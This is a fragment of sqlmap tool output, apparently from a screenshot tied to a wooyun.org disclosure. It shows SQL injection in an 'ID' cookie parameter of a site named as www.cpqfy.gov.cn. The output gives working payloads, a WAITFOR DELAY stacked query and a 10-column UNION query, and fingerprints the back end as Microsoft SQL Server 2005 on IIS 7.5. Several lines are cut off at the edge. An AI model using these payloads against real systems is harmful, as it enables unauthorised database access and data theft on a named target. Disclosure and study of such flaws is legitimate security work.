 sqlmap identified the following injection point(s) with a total o
equests:
---
Parameter: ID (Cookie)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=46;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: ID=46 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)
(106)+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(122)+CHAR(68)+CHAR(87)+CHA
+CHAR(90)+CHAR(80)+CHAR(65)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(10
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[07:51:36] [INFO] testing Microsoft SQL Server
[07:51:36] [INFO] confirming Microsoft SQL Server
[07:51:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[07:51:38] [INFO] fetched data logged to text files under '/root/
www.cpqfy.gov.cn'
www.wooyun.org